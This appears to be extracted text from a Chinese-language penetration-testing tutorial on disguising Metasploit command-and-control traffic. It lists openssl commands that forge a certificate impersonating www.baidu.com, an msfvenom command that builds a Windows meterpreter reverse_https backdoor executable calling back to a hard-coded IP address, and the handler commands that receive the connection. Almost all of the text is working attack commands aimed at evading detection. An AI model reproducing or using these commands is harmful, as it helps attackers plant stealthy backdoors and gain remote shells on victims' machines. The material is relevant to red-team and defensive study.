 11 #MSF-流量通讯特征修改-证书-openssl
12 -解决HTTPS-SSL通讯证书被特征标示问题
13 1.利用openssl生成证书：
14 openssl req -new -newkey rsa:4096 -days 365 -nodes -x509 -subj
"/C=UK/ST=xiaodi/L=xiaodi/O=Development/CN=www.baidu.com" -keyout
www.baidu.com.key -out www.baidu.com.crt && cat www.baidu.com.key
www.baidu.com.crt > www.baidu.com.pem && rm -f www.baidu.com.key
www.baidu.com.crt
15 2.MSF生成绑定证书后门：
16 msfvenom -p windows/meterpreter/reverse_https LHOST=47.94.236.117
LPORT=5566 PayloadUUIDTracking=true PayloadUUIDName=Whoamishell
HandlerSSLCert=/root/www.google.com.pem StagerVerifySSLCert=true -
f exe -o shell.exe
17 3.MSF监听上线：
18 use exploit/multi/handler
19 set payload windows/meterpreter/reverse_https
20 set lhost 0.0.0.0
21 set lport 5566
22 set HandlerSSLCert /root/www.baidu.com.pem
23 set StagerVerifySSLCert true
24 run